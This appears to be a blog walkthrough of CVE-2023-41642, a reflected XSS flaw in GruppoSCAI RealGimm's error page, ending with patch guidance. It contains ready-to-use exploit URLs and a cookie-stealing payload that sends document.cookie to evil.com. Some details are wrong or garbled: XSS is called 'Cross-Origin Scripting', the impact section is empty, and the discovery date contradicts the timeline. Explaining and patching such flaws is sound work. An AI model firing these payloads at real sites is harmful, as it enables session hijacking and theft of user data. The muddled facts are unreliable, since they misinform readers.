On September 2023, a set of reflected Cross-Site Scripting (XSS) vulnerabilities were discovered in the ErroreNonGestito.aspx component of GruppoSCAI RealGimm 1.1.37p38, a popular software used in enterprise management. These vulnerabilities, tracked as CVE-2023-41642, allow the execution of arbitrary Javascript in the user's browser session whenever specially crafted data is injected via the VIEWSTATE parameter. This post provides an exclusive, easy-to-understand walkthrough of the XSS flaw, exploitation techniques, and guidance for both users and developers.
What is Cross-Site Scripting? (Quick Refresher)
Cross-Origin Scripting (XSS) is a vulnerability that lets attackers run malicious scripts in users’ browsers when they visit a vulnerable web application. Reflected XSS typically occurs when data from user input is immediately returned by the server in a page without sanitization, thereby giving the attacker a way to inject code.
Introduction to the Vulnerability
Where is the problem?
The ErroreNonGestito.aspx page in GruppoSCAI RealGimm receives several query string parameters from user input during error handling. The page reflects these values back into the HTML response, specifically in the VIEWSTATE parameter, without proper validation or encoding, thus exposing it to XSS attacks.
Who is affected?
Any user accessing a specially crafted link pointing to a vulnerable GruppoSCAI RealGimm instance.
Potential impact:
Vulnerable Endpoint
https://vulnerable-target/RealGimm/ErroreNonGestito.aspx
VIEWSTATE
Key point: The app reflects the VIEWSTATE value inside HTML without any sanitization.
Proof of Concept (PoC) Exploit
Let's build an exploit to pop up an alert box using Javascript.
Suppose the application returns the following code for the VIEWSTATE parameter
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="<INJECTED_PAYLOAD_HERE>" />
If the payload is not sanitized or encoded, it's directly inserted into the value attribute—opening up the possibility for XSS.
We can break out of the attribute and insert our Javascript
" onfocus="alert('XSS by CVE-2023-41642')"
This crafted URL demonstrates the XSS attack
https://vulnerable-target/RealGimm/ErroreNonGestito.aspx?VIEWSTATE=%22%20onfocus%3D%22alert('XSS%20by%20CVE-2023-41642')%22
Decoded, the payload in the URL is
" onfocus="alert('XSS by CVE-2023-41642')"
When the error page loads, the VIEWSTATE input will look like this
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="" onfocus="alert('XSS by CVE-2023-41642')" />
If a user clicks or tabs into the field, the alert will fire—demonstrating the XSS.
Attackers could also insert a script that steals cookies
" onfocus="document.location='//evil.com/?cookie='+document.cookie"
Payload (URL Encoded)
https://vulnerable-target/RealGimm/ErroreNonGestito.aspx?VIEWSTATE=%22%20onfocus%3D%22document.location%3D'//evil.com/?cookie='%2Bdocument.cookie%22
Untrusted user input is placed directly inside an HTML attribute without encoding or validation
// Vulnerable server-side code (pseudo)
string viewstate = Request.QueryString["VIEWSTATE"];
Response.Write($"<input type='hidden' name='__VIEWSTATE' id='__VIEWSTATE' value='{viewstate}' />");
Secure code would validate or encode the input
// Patched code using HTML encoding
string viewstate = Server.HtmlEncode(Request.QueryString["VIEWSTATE"]);
Response.Write($"<input type='hidden' name='__VIEWSTATE' id='__VIEWSTATE' value='{viewstate}' />");
References & Further Reading
- Original NIST CVE Entry – CVE-2023-41642
- OWASP XSS Prevention Cheat Sheet
- GruppoSCAI RealGimm Home (vendor site)
- CVE-2023-41642 on Exploit Database
- How VIEWSTATE works in ASP.NET
Summary
CVE-2023-41642 exposes a serious reflected XSS bug in GruppoSCAI RealGimm 1.1.37p38’s error handling page that allows attackers to run arbitrary Javascript via the leaked VIEWSTATE parameter. By crafting a malicious URL, an attacker can exploit the system to perform actions on behalf of a victim, risking user data and system integrity.
If you use RealGimm or manage an affected server, apply available patches or mitigate the risk by disabling the vulnerable component or adding input validation.
*Stay safe, patch early, and always validate user input!*
*Authored exclusively for you. Sharing or reproduction requires attribution.*
Timeline
Published on: 08/31/2023 14:15:09 UTC
Last modified on: 09/06/2023 22:15:08 UTC
